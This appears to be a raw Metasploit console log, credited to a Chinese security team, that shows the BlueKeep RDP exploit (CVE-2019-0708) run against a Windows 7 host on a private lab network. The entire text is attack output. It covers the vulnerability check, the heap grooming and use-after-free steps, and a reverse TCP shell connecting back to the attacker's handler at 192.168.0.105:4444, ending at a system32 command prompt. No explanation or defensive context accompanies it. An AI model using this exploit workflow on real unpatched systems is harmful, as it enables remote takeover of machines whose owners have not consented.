 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] 192.168.0.110:3389 - Detected RDP on 192.168.0.110:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.0.110:3389 - The target is vulnerable.
[*] 192.168.0.110:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[*] 192.168.0.110:3389 - Surfing channels ...
[*] 192.168.0.110:3389 - Lobbing eggs ...
[*] 192.168.0.110:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.0.105:4444 -> 192.168.0.110:49162) at 2019-09-07 15:31:08 +0800
shell
[*] Trying to find binary(python) on target machine
[*] Found python at 'which'
[*] Using `python` to pop up an interactive shell
python
python
'python'
C:\Windows\system32>
ChaMd5安全团队